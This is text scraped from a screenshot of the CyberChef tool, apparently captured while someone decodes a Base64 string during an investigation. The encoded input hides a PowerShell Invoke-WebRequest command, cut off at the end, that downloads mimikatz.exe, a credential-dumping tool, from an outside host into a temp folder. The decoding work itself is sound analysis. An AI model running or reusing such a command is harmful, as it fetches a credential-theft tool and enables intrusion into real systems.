 Download CyberChef
Last build: 3 days ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
463
Recipe
Input
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
SW52b2tlLVdlYlJlcXVlc3QgLVVyaSAiaHR0cDovL3ZvbHR5cC5jb20vMy90bHovbWltaWthdHouZXhlIiAtT3V0RmlsZSAiQzpcVGVtcFxkYjJcbWltaWthdH
ABC 300
1
298→299 (1 selected)
Raw Bytes
LF
Output
Invoke-WebRequest